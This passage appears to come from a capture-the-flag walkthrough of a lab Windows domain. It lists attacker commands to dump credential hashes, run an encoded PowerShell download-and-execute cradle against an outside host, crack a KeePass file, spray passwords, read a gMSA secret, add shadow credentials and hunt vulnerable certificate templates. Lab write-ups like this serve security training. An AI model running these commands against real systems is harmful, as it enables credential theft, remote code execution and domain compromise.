
Lets verify that we are local administrator on MS01$
1
nxc smb 192.168.100.101 --use-kcache --shares

Lets dump the MS01$ hashes.
1
nxc smb 192.168.100.101 --use-kcache --sam --lsa --ntds --history
Now using our cradle we try to get a shell on the MS01 box.
1
nxc smb 192.168.100.101 --use-kcache -X 'powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADYANwA6ADkAMAA5ADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkA'

Now logging in and claiming the user.txt flag.

Privilege Escalation
Backup file in Sharon.Mullard
Now in the documents directory of Sharon.Mullard we have .kdbx password backup file.

Downloaded this backup file to our local machine.
Also we have 2 pictures files present on the pictures folder too.

Downloading these picture files too.
Password Recovery (masked mode hashcat)
In the image_2022024.png, we have this.

We can see the partial password as UA7cpa[#1!_*ZX the rest is hidden, so we need to recover it.
Hence we need to use the mask mode in hashcat to be able to figure out the password.
Also first lets convert the .kdbx to its hash.
1
keepass2john sharon.kdbx

Now lets crack it using hashcat.
1
hashcat -m 13400 -a 3 keepasshash.txt 'UA7cpa[#1!_*ZX?a'

The recovered password is UA7cpa[#1!_*ZX@
Now lets open the .kdbx using kpcli.
KPCLI .kdbx opener
Under the kpcli interface we have this.

Displaying the Operative account we have this pass.

Saving this to a file.
Also there is another entry in recycle bin.

Now we have another set of credentials lets spray these to the domain users.
Password Spray

I will get the full list of users using the rid bruteforcing.
1
nxc smb 192.168.100.100 -u 'Brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9' --rid-brute > users.txt
Now will spray this password on all the users.
1
nxc smb 192.168.100.100 -u users.txt -p 'ImTiredOfThisJob:(' --continue-on-success

We have one hit as op_sharon.mullard , Now marking her as owned in bloodhound.

OP_Sharon.Mullard → SVC_CABACKUP
Now the outbound path form op_sharon.mullard is

Lets try to read the GMSA password for svc_ca$ account using bloodyAD.
1
bloodyAD -u op_sharon.mullard -p 'ImTiredOfThisJob:(' -d mist.htb -i 192.168.100.100 -H dc01.mist.htb msldap gmsa

We now have the NT hash of the svc_ca$ account, marking them as owned in bloodhound too.
SVC_CA$ account can add key credentials over to the svc_cabackup meaning a shadowcredentials attack.
Lets carry this out using bloodyAD.
1
bloodyAD -u 'svc_ca$' -p ':8cc1f67c0344756d8a460ca22ebe5936' -d mist.htb -i 192.168.100.100 -H dc01.mist.htb add shadowCredentials 'svc_cabackup'

Now we own svc_cabackup , marking them as owned in bloodhound.
Checking outbounds from this user.

We can see that we can enroll certificates over a ManagerAuthentication template.
Using certipy to find any vulnerabilities present.
1
certipy find -u 'svc_cabackup' -hashes ':c9872f1bc10bdd522c12fc2ac9041b64' -dc-ip '192.168.100.100' -target dc01.mist.htb  -vulnerable -text -enabled

